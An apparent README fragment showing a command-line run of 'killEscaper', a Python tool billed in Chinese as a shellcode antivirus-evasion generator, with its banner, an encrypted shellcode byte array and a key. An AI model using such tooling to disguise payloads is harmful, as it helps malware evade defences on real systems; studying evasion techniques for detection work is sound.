 H:\Anyyy\Github项目\killEscaper>python killEscaper.py -a 64 -f shellcode.txt
killEscaper
@Title: killEscaper_ShellCode免杀生成器
@Author: Anyyy
@Blog: https://www.anyiblog.top/
@env: Windows系统、Python3
[*] 读取文件shellcode成功，正在利用算法生成免杀中
参数信息:
[+] Cipher: 170,218,63,181,130,216,67,13,115,185,0,201,61,102,254,136,75,155,127,60,59,6,78,141,167,216,241,221,144,154,57,117,26,167,139,173,187,23,173,124,26,216,19,208,131
,232,196,137,61,101,120,185,213,180,169,4,72,206,90,112,64,130,116,166,247,219,204,217,248,9,42,221,221,229,176,111,53,199,133,140,163,76,22,54,94,227,66,73,61,86,14,2,232,13
2,197,12,58,229,44,69,78,210,211,70,93,13,241,43,68,194,166,7,62,23,19,9,53,135,251,41,10,45,150,79,214,195,95,142,190,137,112,172,106,113,205,5,209,154,42,41,212,112,12,156,
241,42,160,234,128,205,84,29,71,241,244,234,1,226,28,23,52,160,223,178,204,164,239,211,40,199,7,214,51,228,167,121,117,104,238,19,247,134,96,170,229,178,235,147,16,226,128,41
,239,187,157,223,246,49,186,83,149,12,222,248,68,49,28,100,176,86,176,2,203,152,254,217,240,191,217,134,104,7,118,166,3,7,253,197,88,122,34,221,78,37,180,158,64,152,211,190,1
03,132,219,255,164,115,236,107,99,73,96,147,115,231,193,215,96,244,121,97,133,226,177,119,88,126,231,21,58,252,225,3,239,186,235,241,100,219,239,137,140,46,108,231,108,121,19
3,245,109,213,179,184,101,121,34,90,57,152,101,153,84,12,102,214,118,51,36,87,102,199,61,60,212,189,102,140,245,214,92,117,121,91,124,125,32,177,189,10,235,255,130,214,221,23
3,75,252,233,54,130,168,35,178,208,163,108,151,228,169,228,9,235,169,233,26,174,255,9,98,230,205,229,101,138,59,85,43,176,230,118,97,32,150,203,18,104,36,59,78,20,254,50,193
[+] Keys: 2KMMgcNX